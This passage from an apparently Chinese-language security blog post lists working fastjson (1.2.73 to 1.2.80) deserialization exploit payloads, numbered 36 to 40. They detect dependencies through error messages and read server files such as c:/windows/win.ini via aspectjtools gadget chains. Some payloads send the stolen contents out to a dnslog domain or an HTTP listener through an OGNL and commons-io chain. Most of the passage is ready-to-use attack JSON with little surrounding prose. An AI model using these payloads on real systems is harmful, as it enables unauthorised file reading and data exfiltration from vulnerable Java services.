+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.Inet4Address&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;language&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="number">1</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.mysql.jdbc.Driver&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;country&quot;</span><span class="punctuation">:</span><span class="string">&quot;aaa.qmc8xj4s.dnslog.pw&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>只有<code>MacOS</code>可以<code>ping</code>带花括号的域名，<code>Linux</code>和<code>Windows</code>会报错，所以该<code>payload</code>需要特定环境才可以。</p>
+<h2 id="3-3-报错回显判断法"><a href="#3-3-报错回显判断法" class="headerlink" title="3.3 报错回显判断法"></a>3.3 报错回显判断法</h2><p><code>payload36</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Character&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;com.mysql.jdbc.Driver&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697766482187-414c1b41-2d60-4b08-bb6e-a631f8579b1c.png#averageHue=%239fd5d6&clientId=uaa1753b3-0a32-4&from=paste&height=350&id=u3425e5a6&originHeight=350&originWidth=1591&originalType=binary&ratio=1&rotation=0&showTitle=true&size=67695&status=done&style=none&taskId=u717287d6-43e6-4a12-b197-bcc5bca16b5&title=%E6%8A%A5%E9%94%99&width=1591" alt="报错" title="报错"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697766568952-dc4b6166-67a6-481e-a096-94484b44711c.png#averageHue=%2326282b&clientId=uaa1753b3-0a32-4&from=paste&height=992&id=u18c72fcf&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=true&size=168392&status=done&style=none&taskId=u14974c3f-6c1e-4ccf-bf6f-9d70e272516&title=%E4%B8%8D%E6%8A%A5%E9%94%99&width=1384" alt="不报错" title="不报错"></p>
+<h1 id="四、文件读取"><a href="#四、文件读取" class="headerlink" title="四、文件读取"></a>四、文件读取</h1><h2 id="4-1-fastjson【1-2-73"><a href="#4-1-fastjson【1-2-73" class="headerlink" title="4.1 fastjson【1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80】"></a>4.1 fastjson【1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80】</h2><h3 id="4-1-1-aspectjtools"><a href="#4-1-1-aspectjtools" class="headerlink" title="4.1.1 aspectjtools"></a>4.1.1 aspectjtools</h3><h4 id="4-1-1-1-直接回显法"><a href="#4-1-1-1-直接回显法" class="headerlink" title="4.1.1.1 直接回显法"></a>4.1.1.1 直接回显法</h4><p><code>payload37</code>（组合拳）：<br>可以分三次打：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">    <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span> <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">    <span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;c:/windows/win.ini&quot;</span></span><br><span class="line">    <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697804625231-87224295-ec38-46e5-ae91-73f142cb9096.png#averageHue=%23bcdfd2&clientId=u1f249710-f72c-4&from=paste&height=1040&id=ub8a67470&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=165082&status=done&style=none&taskId=uaaccb6ad-e465-4428-ba7e-47f51d5580a&title=&width=1920" alt="image.png"><br>也可以直接利用<code>JSON.parse</code>可以解析<code>[]</code>的特性直接一次打：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;c:/windows/win.ini&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020204958021.png" alt="image-20231020204958021"></p>
+<h4 id="4-1-1-2-报错回显法"><a href="#4-1-1-2-报错回显法" class="headerlink" title="4.1.1.2 报错回显法"></a>4.1.1.2 报错回显法</h4><p><code>payload38</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Character&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;c&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;c:/windows/win.ini&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020212607508.png" alt="image-20231020212607508"></p>
+<h4 id="4-1-1-3-dnslog回显法（需要对方为mac环境且dnslog平台支持特殊符号）"><a href="#4-1-1-3-dnslog回显法（需要对方为mac环境且dnslog平台支持特殊符号）" class="headerlink" title="4.1.1.3 dnslog回显法（需要对方为mac环境且dnslog平台支持特殊符号）"></a>4.1.1.3 dnslog回显法（需要对方为mac环境且dnslog平台支持特殊符号）</h4><p><code>payload39</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;1.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.Inet4Address&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;language&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;country&quot;</span><span class="punctuation">:</span><span class="string">&quot;aaa.qmc8xj4s.dnslog.pw&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+
+<p>但是只有<code>mac</code>才支持<code>ping</code>带花括号的域名，所以我<code>Windows</code>这里会提示<code>deserialize inet adress error</code>：</p>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020213159191.png" alt="image-20231020213159191"></p>
+<h4 id="4-1-1-4-httplog回显法（另需ognl-2-7以及commons-io-2-0）"><a href="#4-1-1-4-httplog回显法（另需ognl-2-7以及commons-io-2-0）" class="headerlink" title="4.1.1.4 httplog回显法（另需ognl&gt;&#x3D;2.7以及commons-io&gt;&#x3D;2.0）"></a>4.1.1.4 httplog回显法（另需ognl&gt;&#x3D;2.7以及commons-io&gt;&#x3D;2.0）</h4><p>分两次打。</p>
+<p><code>payload40</code>（组合拳）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;test&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su15&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;_evaluation&quot;</span><span class="punctuation">:</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;jdk.nashorn.api.scripting.URLReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;url&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;language&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://127.0.0.1:8085/?test&quot;</span><span class="punctuation">,</span><span class="attr">&quot;country&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;C:/Windows/win.ini&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su17.bOM.bytes&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+
+<p>我这里实际测试过程中，文件中有中文字符的时候出现了乱码：</p>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020223219033.png" alt="image-20231020223219033"></p>
+<p>我的解决方法是，使用<code>yakit</code>的端口监听器：</p>
